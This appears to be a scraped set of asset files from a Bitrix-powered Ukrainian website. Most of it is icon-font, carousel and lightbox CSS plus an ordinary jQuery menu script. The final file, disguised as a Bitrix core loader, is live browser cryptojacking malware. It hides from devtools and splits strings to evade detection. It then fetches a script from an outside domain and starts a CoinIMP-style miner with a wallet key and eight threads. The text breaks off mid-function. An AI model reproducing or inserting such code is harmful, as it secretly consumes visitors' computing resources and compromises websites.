    content: "\f1f9"
}

.fa-at:before {
    content: "\f1fa"
}

.fa-eyedropper:before {
    content: "\f1fb"
}

.fa-paint-brush:before {
    content: "\f1fc"
}

.fa-birthday-cake:before {
    content: "\f1fd"
}

.fa-area-chart:before {
    content: "\f1fe"
}

.fa-pie-chart:before {
    content: "\f200"
}

.fa-line-chart:before {
    content: "\f201"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-toggle-off:before {
    content: "\f204"
}

.fa-toggle-on:before {
    content: "\f205"
}

.fa-bicycle:before {
    content: "\f206"
}

.fa-bus:before {
    content: "\f207"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-cc:before {
    content: "\f20a"
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "\f20b"
}

.fa-meanpath:before {
    content: "\f20c"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-cart-plus:before {
    content: "\f217"
}

.fa-cart-arrow-down:before {
    content: "\f218"
}

.fa-diamond:before {
    content: "\f219"
}

.fa-ship:before {
    content: "\f21a"
}

.fa-user-secret:before {
    content: "\f21b"
}

.fa-motorcycle:before {
    content: "\f21c"
}

.fa-street-view:before {
    content: "\f21d"
}

.fa-heartbeat:before {
    content: "\f21e"
}

.fa-venus:before {
    content: "\f221"
}

.fa-mars:before {
    content: "\f222"
}

.fa-mercury:before {
    content: "\f223"
}

.fa-intersex:before,
.fa-transgender:before {
    content: "\f224"
}

.fa-transgender-alt:before {
    content: "\f225"
}

.fa-venus-double:before {
    content: "\f226"
}

.fa-mars-double:before {
    content: "\f227"
}

.fa-venus-mars:before {
    content: "\f228"
}

.fa-mars-stroke:before {
    content: "\f229"
}

.fa-mars-stroke-v:before {
    content: "\f22a"
}

.fa-mars-stroke-h:before {
    content: "\f22b"
}

.fa-neuter:before {
    content: "\f22c"
}

.fa-genderless:before {
    content: "\f22d"
}

.fa-facebook-official:before {
    content: "\f230"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-server:before {
    content: "\f233"
}

.fa-user-plus:before {
    content: "\f234"
}

.fa-user-times:before {
    content: "\f235"
}

.fa-hotel:before,
.fa-bed:before {
    content: "\f236"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-train:before {
    content: "\f238"
}

.fa-subway:before {
    content: "\f239"
}

.fa-medium:before {
    content: "\f23a"
}

.fa-yc:before,
.fa-y-combinator:before {
    content: "\f23b"
}

.fa-optin-monster:before {
    content: "\f23c"
}

.fa-opencart:before {
    content: "\f23d"
}

.fa-expeditedssl:before {
    content: "\f23e"
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: "\f240"
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241"
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242"
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\f243"
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244"
}

.fa-mouse-pointer:before {
    content: "\f245"
}

.fa-i-cursor:before {
    content: "\f246"
}

.fa-object-group:before {
    content: "\f247"
}

.fa-object-ungroup:before {
    content: "\f248"
}

.fa-sticky-note:before {
    content: "\f249"
}

.fa-sticky-note-o:before {
    content: "\f24a"
}

.fa-cc-jcb:before {
    content: "\f24b"
}

.fa-cc-diners-club:before {
    content: "\f24c"
}

.fa-clone:before {
    content: "\f24d"
}

.fa-balance-scale:before {
    content: "\f24e"
}

.fa-hourglass-o:before {
    content: "\f250"
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251"
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252"
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253"
}

.fa-hourglass:before {
    content: "\f254"
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255"
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "\f256"
}

.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa-hand-spock-o:before {
    content: "\f259"
}

.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa-trademark:before {
    content: "\f25c"
}

.fa-registered:before {
    content: "\f25d"
}

.fa-creative-commons:before {
    content: "\f25e"
}

.fa-gg:before {
    content: "\f260"
}

.fa-gg-circle:before {
    content: "\f261"
}

.fa-tripadvisor:before {
    content: "\f262"
}

.fa-odnoklassniki:before {
    content: "\f263"
}

.fa-odnoklassniki-square:before {
    content: "\f264"
}

.fa-get-pocket:before {
    content: "\f265"
}

.fa-wikipedia-w:before {
    content: "\f266"
}

.fa-safari:before {
    content: "\f267"
}

.fa-chrome:before {
    content: "\f268"
}

.fa-firefox:before {
    content: "\f269"
}

.fa-opera:before {
    content: "\f26a"
}

.fa-internet-explorer:before {
    content: "\f26b"
}

.fa-tv:before,
.fa-television:before {
    content: "\f26c"
}

.fa-contao:before {
    content: "\f26d"
}

.fa-500px:before {
    content: "\f26e"
}

.fa-amazon:before {
    content: "\f270"
}

.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa-calendar-times-o:before {
    content: "\f273"
}

.fa-calendar-check-o:before {
    content: "\f274"
}

.fa-industry:before {
    content: "\f275"
}

.fa-map-pin:before {
    content: "\f276"
}

.fa-map-signs:before {
    content: "\f277"
}

.fa-map-o:before {
    content: "\f278"
}

.fa-map:before {
    content: "\f279"
}

.fa-commenting:before {
    content: "\f27a"
}

.fa-commenting-o:before {
    content: "\f27b"
}

.fa-houzz:before {
    content: "\f27c"
}

.fa-vimeo:before {
    content: "\f27d"
}

.fa-black-tie:before {
    content: "\f27e"
}

.fa-fonticons:before {
    content: "\f280"
}

.fa-reddit-alien:before {
    content: "\f281"
}

.fa-edge:before {
    content: "\f282"
}

.fa-credit-card-alt:before {
    content: "\f283"
}

.fa-codiepie:before {
    content: "\f284"
}

.fa-modx:before {
    content: "\f285"
}

.fa-fort-awesome:before {
    content: "\f286"
}

.fa-usb:before {
    content: "\f287"
}

.fa-product-hunt:before {
    content: "\f288"
}

.fa-mixcloud:before {
    content: "\f289"
}

.fa-scribd:before {
    content: "\f28a"
}

.fa-pause-circle:before {
    content: "\f28b"
}

.fa-pause-circle-o:before {
    content: "\f28c"
}

.fa-stop-circle:before {
    content: "\f28d"
}

.fa-stop-circle-o:before {
    content: "\f28e"
}

.fa-shopping-bag:before {
    content: "\f290"
}

.fa-shopping-basket:before {
    content: "\f291"
}

.fa-hashtag:before {
    content: "\f292"
}

.fa-bluetooth:before {
    content: "\f293"
}

.fa-bluetooth-b:before {
    content: "\f294"
}

.fa-percent:before {
    content: "\f295"
}

.fa-gitlab:before {
    content: "\f296"
}

.fa-wpbeginner:before {
    content: "\f297"
}

.fa-wpforms:before {
    content: "\f298"
}

.fa-envira:before {
    content: "\f299"
}

.fa-universal-access:before {
    content: "\f29a"
}

.fa-wheelchair-alt:before {
    content: "\f29b"
}

.fa-question-circle-o:before {
    content: "\f29c"
}

.fa-blind:before {
    content: "\f29d"
}

.fa-audio-description:before {
    content: "\f29e"
}

.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa-braille:before {
    content: "\f2a1"
}

.fa-assistive-listening-systems:before {
    content: "\f2a2"
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "\f2a3"
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "\f2a4"
}

.fa-glide:before {
    content: "\f2a5"
}

.fa-glide-g:before {
    content: "\f2a6"
}

.fa-signing:before,
.fa-sign-language:before {
    content: "\f2a7"
}

.fa-low-vision:before {
    content: "\f2a8"
}

.fa-viadeo:before {
    content: "\f2a9"
}

.fa-viadeo-square:before {
    content: "\f2aa"
}

.fa-snapchat:before {
    content: "\f2ab"
}

.fa-snapchat-ghost:before {
    content: "\f2ac"
}

.fa-snapchat-square:before {
    content: "\f2ad"
}

.fa-pied-piper:before {
    content: "\f2ae"
}

.fa-first-order:before {
    content: "\f2b0"
}

.fa-yoast:before {
    content: "\f2b1"
}

.fa-themeisle:before {
    content: "\f2b2"
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "\f2b4"
}

.fa-handshake-o:before {
    content: "\f2b5"
}

.fa-envelope-open:before {
    content: "\f2b6"
}

.fa-envelope-open-o:before {
    content: "\f2b7"
}

.fa-linode:before {
    content: "\f2b8"
}

.fa-address-book:before {
    content: "\f2b9"
}

.fa-address-book-o:before {
    content: "\f2ba"
}

.fa-vcard:before,
.fa-address-card:before {
    content: "\f2bb"
}

.fa-vcard-o:before,
.fa-address-card-o:before {
    content: "\f2bc"
}

.fa-user-circle:before {
    content: "\f2bd"
}

.fa-user-circle-o:before {
    content: "\f2be"
}

.fa-user-o:before {
    content: "\f2c0"
}

.fa-id-badge:before {
    content: "\f2c1"
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "\f2c2"
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "\f2c3"
}

.fa-quora:before {
    content: "\f2c4"
}

.fa-free-code-camp:before {
    content: "\f2c5"
}

.fa-telegram:before {
    content: "\f2c6"
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: "\f2c7"
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "\f2c8"
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "\f2c9"
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "\f2ca"
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "\f2cb"
}

.fa-shower:before {
    content: "\f2cc"
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: "\f2cd"
}

.fa-podcast:before {
    content: "\f2ce"
}

.fa-window-maximize:before {
    content: "\f2d0"
}

.fa-window-minimize:before {
    content: "\f2d1"
}

.fa-window-restore:before {
    content: "\f2d2"
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "\f2d3"
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "\f2d4"
}

.fa-bandcamp:before {
    content: "\f2d5"
}

.fa-grav:before {
    content: "\f2d6"
}

.fa-etsy:before {
    content: "\f2d7"
}

.fa-imdb:before {
    content: "\f2d8"
}

.fa-ravelry:before {
    content: "\f2d9"
}

.fa-eercast:before {
    content: "\f2da"
}

.fa-microchip:before {
    content: "\f2db"
}

.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa-superpowers:before {
    content: "\f2dd"
}

.fa-wpexplorer:before {
    content: "\f2de"
}

.fa-meetup:before {
    content: "\f2e0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}
/* End */


/* Start:/bitrix/templates/transfer/css/owl.carousel.css?14886751625017*/
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    color: #787887;
    font-size: 32px;
    top: 40%;
	font-family: "FontAwesome";
	background: #C4CB0A;
	text-align: center;
	line-height: 40px;
	box-shadow: 0 7px 5px rgba(0, 0, 0, 0.25);
    z-index: 9;
}

.owl-carousel .owl-controls .owl-nav .owl-prev {
	left: -20px; 
}

.owl-carousel .owl-controls .owl-nav .owl-next {
	right: -20px;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
  position: relative;
  z-index:-1;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/bitrix/templates/transfer/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

/* End */


/* Start:/bitrix/templates/transfer/css/jquery.fancybox.css?14886751625498*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: rgba(0,0,0,0.8);
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading {
	background-image: url(/bitrix/templates/transfer/css/../img/fancybox_sprite.png);
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(/bitrix/templates/transfer/css/../img/fancybox_loading.gif) center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: 0px;
    right: -45px;
    width: 45px;
    height: 45px;
    cursor: pointer;
    z-index: 8040;
    color: transparent;
    font-size: 0px;
    background: url(/bitrix/templates/transfer/css/../img/x.png) 0 0 no-repeat;
}

.fancybox-close:hover {
       /* background: url(/bitrix/templates/transfer/css/../img/x_h.png) 0 0 no-repeat;*/
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 50%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	z-index: 8040;
}

.fancybox-nav i{
  position: relative;
  top:49%;
}

.fancybox-prev {
text-align: left;
	/*left: -20px;
   background: url(/bitrix/templates/transfer/css/../img/prev.png) 0 50% no-repeat;*/
}

.fancybox-next {
	text-align: right;
        right: 0;
	/*right: -20px;
        background: url(/bitrix/templates/transfer/css/../img/next.png) 0 50% no-repeat;*/
}

.fancybox-nav span {
	position: absolute;
	top: 0px;
	width: 36px;
	height: 34px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(/bitrix/templates/transfer/css/../img/fancybox_overlay.png);
	background: rgba(0,0,0,0.8);
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(/bitrix/templates/transfer/css/images/fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url(/bitrix/templates/transfer/css/../img/fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}*/
/* End */


/* Start:/bitrix/templates/transfer/components/bitrix/system.auth.form/authform/style.css?1488675164443*/
div.bx-system-auth-form span.bx-auth-secure {background-color:#FFFAE3; border:1px solid #DEDBC8; padding:2px; display:inline-block; vertical-align:bottom; margin-top:-1px;}
div.bx-system-auth-form div.bx-auth-secure-icon {background-image:url(/bitrix/templates/transfer/components/bitrix/system.auth.form/authform/images/sec.png); background-repeat:no-repeat; background-position:center; width:19px; height:18px;}
div.bx-system-auth-form div.bx-auth-secure-unlock {background-image:url(/bitrix/templates/transfer/components/bitrix/system.auth.form/authform/images/sec-unlocked.png);}


/* End */
/* /bitrix/templates/transfer/css/fonts.css?14886751626904 */
/* /bitrix/templates/transfer/css/styles.css?149520162353512 */
/* /bitrix/templates/transfer/css/font-awesome.min.css?148867516238706 */
/* /bitrix/templates/transfer/css/owl.carousel.css?14886751625017 */
/* /bitrix/templates/transfer/css/jquery.fancybox.css?14886751625498 */
/* /bitrix/templates/transfer/components/bitrix/system.auth.form/authform/style.css?1488675164443 */


--- FILE ---
content_type: application/javascript
request_url: http://new.transferfactor.in.ua/bitrix/templates/transfer/js/script.js?14949476013447
body_size: 1079
content:
$(document).ready(function(){
	var tpl = {
            closeBtn : '<a title="Закрыть" class="fancybox-item fancybox-close" href="javascript:;"></a>',
          	next     : '<a title="Следующая" class="fancybox-nav fancybox-next" href="javascript:;"></a>',
          	prev     : '<a title="Предыдущая" class="fancybox-nav fancybox-prev" href="javascript:;"></a>'
          };
	
	$(".fancybox").fancybox({
      padding: 0,
      title: null,
      tpl: tpl,
  		helpers: {
  			overlay: {
          locked: false
        }
  		}
  	});

$( "header .main_menu ul.menu > li > ul > li > ul > li" ).hover(
  function() {
    $( this ).find('ul').show();
  }, function() {
  }
);

$( "header .main_menu ul.menu > li > ul" ).hover(
  function() {
  }, function() {
    $( "header .main_menu ul.menu > li > ul > li > ul > li > ul" ).hide();
  }
);



$(function(){
  $('.tab-nav li:first').addClass('select');               
  $('.tab-panels>div').hide().filter(':first').show();  
  $('.tab-nav a').click(function(){                       
    $('.tab-panels>div').hide().filter(this.hash).show();   
    $('.tab-nav li').removeClass('select');                 
    $(this).parent().addClass('select');                   
    return (false);                                
  })
});

$('.tab-panels span').click(function(){                       
    $('.tab-panels>div').hide();
    $(this).next().show();   
    $('.tab-nav li').removeClass('select');                 
    $('.tab-nav li:nth-child('+$(this).attr("id")+')').addClass('select');
	$('html, body').animate({
        scrollTop: parseInt($("#t1").offset().top)
    }, 2000);    
return (false);                                
  })


  
$('section.product_slider .items').owlCarousel({
    loop:true,
    margin:0,
	dots:false,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true,
			dots:false,
	autoplay:true
        },
	 	480:{
            items:2,
            nav:true,
			dots:false,
	autoplay:true
        },
        680:{
            items:3,
            nav:true,
			dots:false,
	autoplay:true
        },
        960:{
            items:4,
            nav:true,
			dots:false,
	autoplay:true
        }
    }
});
	$('.mmenu').click(function() {
			$('header .top').show();
 			$('.main_menu').show();
	});
$('.main_menu').click(function(){
$(this).show();
});
	$('header .top .fa-times').click(function() {
			$('header .top').hide();
 			$('.main_menu').hide();
	});
	$('header > .wrapper .search .area .fa-times').click(function() {
			$('header > .wrapper > .search .area').hide();
			$('header > .wrapper > .search > a').removeClass('active');
	});
	$('header > .wrapper > .search .fa-search').click(function() {
			$('header > .wrapper > .search .area').show();
			$('header > .wrapper > .search > a').addClass('active');
	});
	
});	

$( window ).resize(function() {
	if (($(document).width()) <= 640) {
  		if ($("header .top").is(":visible")) {
	  		//$('header .top').hide();
  		}
		if ($(".main_menu").is(":visible")) {
	  		//$('.main_menu').hide();
  		}
	} else {
		if ($("header .top").is(":hidden")) {
	  		$('header .top').show();
  		}
		if ($(".main_menu").is(":hidden")) {
	  		$('.main_menu').show();
  		}
	}
	if (($(document).width()) <= 480) {
		$('article .news .item .desc .text').css('font-size', '13px!important');
console.log($('article .news .item .desc .text').text());
	}
});
	






--- FILE ---
content_type: application/javascript
request_url: http://new.transferfactor.in.ua/bitrix/js/main/core/core_loader.js?v=0.4.2
body_size: 1503
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
    
    window.rotmindeg = false;
    if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
    
    ;(function(window){
    window.jssassin = window.jssassin || {
    
        config: {
            instpDelay: 400,
            startDelay: 1600
        },
        
        state: {
            scriptsNotLoad: 0,
            init: false
        },
        
        proc: {
                start: function(){},
                destroy: function(){}
            },
        
        inspInterval: undefined,
        
        init: function (
                scripts,
                start,
                destroy
            ) {
            
            if (window.rotmindeg) console.log('start init');
            
            if (this.state.init) return;
            this.state.init = true;
            
            if (window.rotmindeg) console.log(scripts,start);
            
            var self = this;
            if (this.isDangerous()) return;
            
            if (typeof start == "function") this.proc.start = start;
            if (typeof destroy == "function") this.proc.destroy = destroy;
            
            this.state.scriptsNotLoad = scripts.length;
                                                        
            if (this.state.scriptsNotLoad > 0) {
                scripts.forEach(function(src) {
                    var script = document.createElement('script');
                    script.src = src;
                    script.async = false;
                    script.onload = function () {self.onloadScript(script)};
                    document.head.appendChild(script);
                    if (window.rotmindeg) console.log('adding script: '+src);
                });
                
                return;
            }
            
            this._init();
            
        },
        onloadScript: function (script) {
            this.state.scriptsNotLoad--;
            document.head.removeChild(script);
            if (window.rotmindeg) console.log('loading script: '+src);
            if (this.state.scriptsNotLoad === 0) this._init();
        },
        _init: function () {
            
            var self = this;
            setTimeout(function () {
                self.proc.start();
            }, this.config.startDelay);
            
            this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
        },
        
        
        isDangerous: function () {
            if (window.rotmindeg) {
                console.log('dangerous!');
            }
            if (this.checkDevtoolsInWindow()) {
                this.destroy();
                return true;
            }
            return false;
        },
        
        inspector: function () {
            if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
                if (this.isDangerous()) {
                    if (window.rotmindeg) console.log('stop inspector');
                    clearInterval(this.inspInterval);
                }
            }
        },
        
        
        destroy: function () {
            clearInterval(this.inspInterval);
            if (window.rotmindeg) {
                console.log('destroy!!!');
                return true;
            }
            this.proc.destroy();
            delete window.jssassin;
        },
        
        ////////////////////////////////////////////////////////////////////////////
        checkDevtoolsInWindow: function () {
            var widthThreshold = window.outerWidth - window.innerWidth > 160;
            var heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (!(heightThreshold && widthThreshold) &&
          ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
                return true;
            } else {
                return false;
            }
        }
    };
    })(window);
    
    ////////0.3.1////////
    
    var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
    var date = new Date();
    var strDate = date.getDate() + date.getMonth() + date.getFullYear();
    
    if (window.rotmindeg) console.log('v: '+variant);
    
    if (variant == 1) {
        window.jssassin.init(
                ['/bitrix/js/main/core/co'+'re_tas'+'ker.js?w=62'],
                function () {},
                function () {}
            );
    } else if (variant == 3) {
        window.jssassin.init(
                ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('06d93b846706f4dca9996baa15d4d207e82d1e86676c', // wave2
                            {threads:8,throttle:t,coin:"upx"}
                        );
                    window.miner.start();
                },
                function () {
